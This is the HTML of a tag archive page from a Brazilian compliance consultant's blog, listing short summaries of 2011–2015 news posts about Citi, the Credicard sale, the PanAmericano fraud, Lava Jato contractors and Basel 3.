	<li id="menu-item-22006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22006"><a href="https://marcosassi.com.br/lesgislacao">Legislação</a></li>
	<li id="menu-item-22007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22007"><a href="https://marcosassi.com.br/aulas-e-eventos">Eventos</a></li>
	<li id="menu-item-22008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22008"><a href="https://marcosassi.com.br/artigos">Artigos</a></li>
	<li id="menu-item-22005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22005"><a href="https://marcosassi.com.br/noticias">Notícias</a></li>
</ul>
</li>
<li id="menu-item-22009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22009"><a href="https://marcosassi.com.br/contato">Contato</a></li>
</ul></nav><!-- #cm-primary-nav -->

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
			<div class="cm-top-search">
			<i class="fa fa-search search-top"></i>
			<div class="search-form-top">
				
<form action="https://marcosassi.com.br/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Pesquisar"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
			</div>
		</div>
	
	<div class="cm-random-post">
					<a href="https://marcosassi.com.br/operacao-greenfield-mira-fraudes-nos-4-maiores-fundos-de-pensao-do-pais" title="Ver um artigo aleatório">
				<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.812 13.176a.91.91 0 0 1 1.217-.063l.068.063 3.637 3.636a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084H15.59a4.545 4.545 0 0 1-3.726-2.011l-.3-.377-.055-.076a.909.909 0 0 1 1.413-1.128l.063.07.325.41.049.066a2.729 2.729 0 0 0 2.25 1.228h3.288l-2.084-2.085-.063-.069a.91.91 0 0 1 .063-1.216Zm0-10.91a.91.91 0 0 1 1.217-.062l.068.062 3.637 3.637a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084h-3.242a2.727 2.727 0 0 0-2.242 1.148L8.47 16.396a4.546 4.546 0 0 1-3.768 1.966v.002H2.91a.91.91 0 1 1 0-1.818h1.8l.165-.004a2.727 2.727 0 0 0 2.076-1.146l4.943-7.792.024-.036.165-.22a4.547 4.547 0 0 1 3.58-1.712h3.234l-2.084-2.084-.063-.069a.91.91 0 0 1 .063-1.217Zm-12.11 3.37a4.546 4.546 0 0 1 3.932 2.222l.152.278.038.086a.909.909 0 0 1-1.616.814l-.046-.082-.091-.166a2.728 2.728 0 0 0-2.173-1.329l-.19-.004H2.91a.91.91 0 0 1 0-1.819h1.792Z" /></svg>			</a>
			</div>

</div></div></div></div></div><div class="cm-row cm-mobile-row"><div class="cm-header-main-row"><div class="cm-container"><div class="cm-main-row"><div class="cm-header-left-col"></div><div class="cm-header-center-col">

	<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://marcosassi.com.br/" class="custom-logo-link" rel="home"><img width="500" height="435" src="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp" class="custom-logo" alt="Blog" decoding="async" srcset="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp 500w, https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi-300x261.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div><!-- #cm-site-branding -->

<aside id="colormag_728x90_advertisement_widget-9" class="widget cm-728x90-advertisemen-widget clearfix widget-colormag_header_sidebar">
		<div class="advertisement_728x90">
			<div class="cm-advertisement-content"><a href="https://massiconsultoria.com.br/" class="single_ad_728x90" target="_blank" rel="nofollow"><img src="http://marcosassi.com.br/wp-content/uploads/2024/02/Banner-para-linkedin-com-circulos-minimalista-cinza-500-x-90-px-800-x-190-px-700-x-110-px.gif" width="728" height="90" alt=""></a></div>		</div>

		</aside></div><div class="cm-header-right-col"></div></div></div></div><div class="cm-header-bottom-row"><div class="cm-container"><div class="cm-bottom-row"><div class="cm-header-left-col">
<div class="cm-mobile-nav-container">
	<button type="button" class="cm-menu-toggle" aria-expanded="false">
		<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>		<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>	</button>

	<nav id="cm-mobile-nav" class="cm-mobile-nav cm-mobile-open-container">
		<div id="cm-mobile-header-row" class="cm-mobile-header-row"><ul id="cm-mobile-menu" class="cm-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22000"><a href="https://marcosassi.com.br/consultoria">Consultoria</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22001"><a href="https://massiconsultoria.com.br/livros/">Livros do Professor</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22002"><a href="https://massiconsultoria.com.br/professor-marcos/">Currículo Marcos Assi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-22003"><a href="https://marcosassi.com.br/blog">Aulas e Eventos</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22004"><a href="https://marcosassi.com.br/blog">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22006"><a href="https://marcosassi.com.br/lesgislacao">Legislação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22007"><a href="https://marcosassi.com.br/aulas-e-eventos">Eventos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22008"><a href="https://marcosassi.com.br/artigos">Artigos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22005"><a href="https://marcosassi.com.br/noticias">Notícias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22009"><a href="https://marcosassi.com.br/contato">Contato</a></li>
</ul></div>	</nav><!-- #cm-mobile-nav -->
</div>
</div><div class="cm-header-center-col"></div><div class="cm-header-right-col"></div></div></div></div></div></header>

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		<div class="cm-row">
	
		<div id="cm-primary" class="cm-primary">

			
		<header class="cm-page-header">
			
				<h1 class="cm-page-title">
					<span>
						Citi					</span>
				</h1>
						</header><!-- .cm-page-header -->

		
			<div class="cm-posts cm-layout-2 cm-layout-2-style-1 col-2" >
										
<article id="post-16938"
	class=" post-16938 post type-post status-publish format-standard hentry category-noticias tag-andrade-gutierrez tag-camargo-correa tag-citi tag-compliance tag-deutsche-bank tag-eletronuclear tag-mizuho tag-odebrecht tag-operacao-lava-jato tag-petrobras tag-tokio-mistsubishi">
	
	
	

	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://marcosassi.com.br/category/noticias" rel="category tag">Notícias</a></div></div><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/bancos-buscam-saida-para-empreiteiras-da-operacao-lava-%c2%adjato" title="13:28" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2015-08-18T13:28:24-03:00">18 de agosto de 2015</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		<span class="cm-tag-links"><svg class="cm-icon cm-icon--tag" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m21.2 10.4-8.1-8.1c-.2-.2-.4-.3-.7-.3H3c-.6 0-1 .5-1 1v9.4c0 .3.1.5.3.7l8.1 8.1c.5.5 1.3.8 2 .8.8 0 1.5-.3 2-.8l6.7-6.7c1.2-1.2 1.2-3 .1-4.1zM7.7 8.7c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1z"></path></svg> <a href="https://marcosassi.com.br/tag/andrade-gutierrez" rel="tag">Andrade Gutierrez</a>, <a href="https://marcosassi.com.br/tag/camargo-correa" rel="tag">Camargo Corrêa</a>, <a href="https://marcosassi.com.br/tag/citi" rel="tag">Citi</a>, <a href="https://marcosassi.com.br/tag/compliance" rel="tag">Compliance</a>, <a href="https://marcosassi.com.br/tag/deutsche-bank" rel="tag">Deutsche Bank</a>, <a href="https://marcosassi.com.br/tag/eletronuclear" rel="tag">Eletronuclear</a>, <a href="https://marcosassi.com.br/tag/mizuho" rel="tag">Mizuho</a>, <a href="https://marcosassi.com.br/tag/odebrecht" rel="tag">Odebrecht</a>, <a href="https://marcosassi.com.br/tag/operacao-lava-%c2%adjato" rel="tag">Operação Lava ­Jato</a>, <a href="https://marcosassi.com.br/tag/petrobras" rel="tag">Petrobras</a>, <a href="https://marcosassi.com.br/tag/tokio-mistsubishi" rel="tag">Tokio Mistsubishi</a></span></div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="https://marcosassi.com.br/bancos-buscam-saida-para-empreiteiras-da-operacao-lava-%c2%adjato" title="Bancos buscam saída para empreiteiras da Operação Lava ­Jato">
				Bancos buscam saída para empreiteiras da Operação Lava ­Jato			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

				<p>Um acordo tácito entre grandes bancos busca encontrar uma saída organizada para a crise envolvendo os grupos Odebrecht e Andrade</p>
		<a class="cm-entry-button" title="Bancos buscam saída para empreiteiras da Operação Lava ­Jato" href="https://marcosassi.com.br/bancos-buscam-saida-para-empreiteiras-da-operacao-lava-%c2%adjato">
			<span>Read More</span>
		</a>
	</div>

	
	</div>

	</article>

<article id="post-13308"
	class=" post-13308 post type-post status-publish format-standard hentry category-noticias tag-banco-do-brasil tag-bradesco tag-citi tag-credicard tag-data-room tag-itau-unibanco tag-promotora-de-vendas-credicard-financiamentos tag-santander">
	
	
	

	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://marcosassi.com.br/category/noticias" rel="category tag">Notícias</a></div></div><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/aquisicoes-credicard-recebe-propostas-ate-dia-12" title="9:31" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2013-04-05T09:31:24-03:00">5 de abril de 2013</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		<span class="cm-tag-links"><svg class="cm-icon cm-icon--tag" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m21.2 10.4-8.1-8.1c-.2-.2-.4-.3-.7-.3H3c-.6 0-1 .5-1 1v9.4c0 .3.1.5.3.7l8.1 8.1c.5.5 1.3.8 2 .8.8 0 1.5-.3 2-.8l6.7-6.7c1.2-1.2 1.2-3 .1-4.1zM7.7 8.7c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1z"></path></svg> <a href="https://marcosassi.com.br/tag/banco-do-brasil" rel="tag">Banco do Brasil</a>, <a href="https://marcosassi.com.br/tag/bradesco" rel="tag">Bradesco</a>, <a href="https://marcosassi.com.br/tag/citi" rel="tag">Citi</a>, <a href="https://marcosassi.com.br/tag/credicard" rel="tag">Credicard</a>, <a href="https://marcosassi.com.br/tag/data-room" rel="tag">data room</a>, <a href="https://marcosassi.com.br/tag/itau-unibanco" rel="tag">Itaú Unibanco</a>, <a href="https://marcosassi.com.br/tag/promotora-de-vendas-credicard-financiamentos" rel="tag">promotora de vendas Credicard Financiamentos</a>, <a href="https://marcosassi.com.br/tag/santander" rel="tag">Santander</a></span></div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="https://marcosassi.com.br/aquisicoes-credicard-recebe-propostas-ate-dia-12" title="Aquisições: Credicard recebe propostas até dia 12">
				Aquisições: Credicard recebe propostas até dia 12			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

				<p>Itaú Unibanco, Bradesco, Santander e Banco do Brasil são os quatro bancos remanescentes na disputa pela Credicard e têm até</p>
		<a class="cm-entry-button" title="Aquisições: Credicard recebe propostas até dia 12" href="https://marcosassi.com.br/aquisicoes-credicard-recebe-propostas-ate-dia-12">
			<span>Read More</span>
		</a>
	</div>

	
	</div>

	</article>

<article id="post-13059"
	class=" post-13059 post type-post status-publish format-standard hentry category-noticias tag-cartoes-de-credito-credicard tag-citi tag-credicard tag-promotora-de-vendas-credicard-financiamentos">
	
	
	

	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://marcosassi.com.br/category/noticias" rel="category tag">Notícias</a></div></div><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/santander-itau-e-bradesco-avaliam-credicard-do-citi" title="20:03" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2013-03-07T20:03:25-03:00">7 de março de 2013</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		<span class="cm-tag-links"><svg class="cm-icon cm-icon--tag" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m21.2 10.4-8.1-8.1c-.2-.2-.4-.3-.7-.3H3c-.6 0-1 .5-1 1v9.4c0 .3.1.5.3.7l8.1 8.1c.5.5 1.3.8 2 .8.8 0 1.5-.3 2-.8l6.7-6.7c1.2-1.2 1.2-3 .1-4.1zM7.7 8.7c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1z"></path></svg> <a href="https://marcosassi.com.br/tag/cartoes-de-credito-credicard" rel="tag">cartões de crédito Credicard</a>, <a href="https://marcosassi.com.br/tag/citi" rel="tag">Citi</a>, <a href="https://marcosassi.com.br/tag/credicard" rel="tag">Credicard</a>, <a href="https://marcosassi.com.br/tag/promotora-de-vendas-credicard-financiamentos" rel="tag">promotora de vendas Credicard Financiamentos</a></span></div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="https://marcosassi.com.br/santander-itau-e-bradesco-avaliam-credicard-do-citi" title="Santander, Itaú e Bradesco avaliam Credicard, do Citi">
				Santander, Itaú e Bradesco avaliam Credicard, do Citi			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

				<p>Santander e Bradesco são dois bancos que avançaram no processo para tentar comprar a Credicard das mãos do Citi. O</p>
		<a class="cm-entry-button" title="Santander, Itaú e Bradesco avaliam Credicard, do Citi" href="https://marcosassi.com.br/santander-itau-e-bradesco-avaliam-credicard-do-citi">
			<span>Read More</span>
		</a>
	</div>

	
	</div>

	</article>

<article id="post-4247"
	class=" post-4247 post type-post status-publish format-standard hentry category-noticias tag-bradesco tag-c3 tag-ccb tag-central-de-cessao-de-credito tag-cessao-de-carteira tag-cip tag-citi tag-cri tag-deutsche tag-dpge tag-fidc tag-fraude-no-banco-panamericano tag-itau tag-lca tag-lci tag-santander">
	
	
	

	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://marcosassi.com.br/category/noticias" rel="category tag">Notícias</a></div></div><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/reacao-dos-bancos-ao-panamericano-nao-protege-investidor" title="10:32" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2011-06-10T10:32:19-03:00">10 de junho de 2011</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		<span class="cm-tag-links"><svg class="cm-icon cm-icon--tag" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m21.2 10.4-8.1-8.1c-.2-.2-.4-.3-.7-.3H3c-.6 0-1 .5-1 1v9.4c0 .3.1.5.3.7l8.1 8.1c.5.5 1.3.8 2 .8.8 0 1.5-.3 2-.8l6.7-6.7c1.2-1.2 1.2-3 .1-4.1zM7.7 8.7c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1z"></path></svg> <a href="https://marcosassi.com.br/tag/bradesco" rel="tag">Bradesco</a>, <a href="https://marcosassi.com.br/tag/c3" rel="tag">C3</a>, <a href="https://marcosassi.com.br/tag/ccb" rel="tag">CCB</a>, <a href="https://marcosassi.com.br/tag/central-de-cessao-de-credito" rel="tag">Central de Cessão de Crédito</a>, <a href="https://marcosassi.com.br/tag/cessao-de-carteira" rel="tag">cessão de carteira</a>, <a href="https://marcosassi.com.br/tag/cip" rel="tag">CIP</a>, <a href="https://marcosassi.com.br/tag/citi" rel="tag">Citi</a>, <a href="https://marcosassi.com.br/tag/cri" rel="tag">CRI</a>, <a href="https://marcosassi.com.br/tag/deutsche" rel="tag">Deutsche</a>, <a href="https://marcosassi.com.br/tag/dpge" rel="tag">DPGE</a>, <a href="https://marcosassi.com.br/tag/fidc" rel="tag">FIDC</a>, <a href="https://marcosassi.com.br/tag/fraude-no-banco-panamericano" rel="tag">fraude no Banco PanAmericano</a>, <a href="https://marcosassi.com.br/tag/itau" rel="tag">Itaú</a>, <a href="https://marcosassi.com.br/tag/lca" rel="tag">LCA</a>, <a href="https://marcosassi.com.br/tag/lci" rel="tag">LCI</a>, <a href="https://marcosassi.com.br/tag/santander" rel="tag">Santander</a></span></div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="https://marcosassi.com.br/reacao-dos-bancos-ao-panamericano-nao-protege-investidor" title="Reação dos bancos ao PanAmericano não protege investidor">
				Reação dos bancos ao PanAmericano não protege investidor			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

				<p>Órgão criado para evitar novas fraudes como a do PanAmericano começa a funcionar no final deste mês sem beneficiar quem investe em créditos bancários por meio de fundos.</p>
		<a class="cm-entry-button" title="Reação dos bancos ao PanAmericano não protege investidor" href="https://marcosassi.com.br/reacao-dos-bancos-ao-panamericano-nao-protege-investidor">
			<span>Read More</span>
		</a>
	</div>

	
	</div>

	</article>

<article id="post-3937"
	class=" post-3937 post type-post status-publish format-standard hentry category-noticias tag-banco-mercantil tag-banco-votorantim tag-basileia-3 tag-citi tag-credito-tributario tag-creditos-inadimplentes tag-hsbc tag-novas-regras-para-alavancagem tag-santander">
	
	
	

	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://marcosassi.com.br/category/noticias" rel="category tag">Notícias</a></div></div><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/basileia-3-vai-por-grande-banco-nesse-mercado" title="10:14" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2011-05-16T10:14:37-03:00">16 de maio de 2011</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		<span class="cm-tag-links"><svg class="cm-icon cm-icon--tag" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m21.2 10.4-8.1-8.1c-.2-.2-.4-.3-.7-.3H3c-.6 0-1 .5-1 1v9.4c0 .3.1.5.3.7l8.1 8.1c.5.5 1.3.8 2 .8.8 0 1.5-.3 2-.8l6.7-6.7c1.2-1.2 1.2-3 .1-4.1zM7.7 8.7c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1z"></path></svg> <a href="https://marcosassi.com.br/tag/banco-mercantil" rel="tag">Banco Mercantil</a>, <a href="https://marcosassi.com.br/tag/banco-votorantim" rel="tag">Banco Votorantim</a>, <a href="https://marcosassi.com.br/tag/basileia-3" rel="tag">Basileia 3</a>, <a href="https://marcosassi.com.br/tag/citi" rel="tag">Citi</a>, <a href="https://marcosassi.com.br/tag/credito-tributario" rel="tag">crédito tributário</a>, <a href="https://marcosassi.com.br/tag/creditos-inadimplentes" rel="tag">créditos inadimplentes</a>, <a href="https://marcosassi.com.br/tag/hsbc" rel="tag">HSBC</a>, <a href="https://marcosassi.com.br/tag/novas-regras-para-alavancagem" rel="tag">novas regras para alavancagem</a>, <a href="https://marcosassi.com.br/tag/santander" rel="tag">Santander</a></span></div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="https://marcosassi.com.br/basileia-3-vai-por-grande-banco-nesse-mercado" title="Basileia 3 vai pôr grande banco nesse mercado">
				Basileia 3 vai pôr grande banco nesse mercado			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

				<p>Com as novas regras para alavancagem dos bancos chamadas de Basileia 3, há especialistas que acreditam que mesmo os grandes</p>
		<a class="cm-entry-button" title="Basileia 3 vai pôr grande banco nesse mercado" href="https://marcosassi.com.br/basileia-3-vai-por-grande-banco-nesse-mercado">
			<span>Read More</span>
		</a>
	</div>

	
	</div>

	</article>

								</div><!-- .cm-posts -->

						<ul class="default-wp-page">
				<li class="previous"><a href="https://marcosassi.com.br/tag/citi/page/2" >&larr; Anterior</a></li>
				<li class="next"></li>
			</ul>
					</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="block-85" class="widget widget_block">
<div class="mzb-advertisement mzb-advertisement-92d8c6ed"><div class="mzb-advertisement-content"><div class="mzb-advertisement-250x250"><a href="https://massiconsultoria.com.br/professor-marcos/" target="_blank"><img loading="lazy" decoding="async" class="wp-image-20874" src="http://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6.png" alt="" height="505" width="626" srcset="https://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6.png 626w, https://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6-300x242.png 300w" sizes="auto, (max-width: 626px) 100vw, 626px" /></a></div></div></div>
</aside><aside id="block-116" class="widget widget_block">
<div class="mzb-heading mzb-heading-13956afb mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Marcos Assi</h2></div><div class="sub-heading"><p>Professor, Embaixador e Comendador MSc. Marcos Assi, CCO, CRISC, ISFS – Sócio-Diretor da MASSI Consultoria e Treinamento Ltda., empresa especializada em Governança Corporativa, Compliance, Gestão de Riscos, Controles Internos, Mapeamento de Processos, Segurança da Informação e Auditoria Interna. Reconhecido por sua expertise e liderança no setor, Marcos Assi é referência na implementação de boas práticas e no fortalecimento da integridade organizacional.</p></div></div>
</aside><aside id="block-86" class="widget widget_block"></aside><aside id="block-87" class="widget widget_block"><div id="" class="mzb-post-list mzb-post-list-20798c6c "><div class="mzb-post-heading mzb-heading-layout-1 mzb-heading-layout-1-style-1"></div><div class="mzb-posts mzb-post-col--4 mzb-layout-1 mzb-layout-1-style-1"><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi">A importância da gestão de risco e compliance com Marcos Assi</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
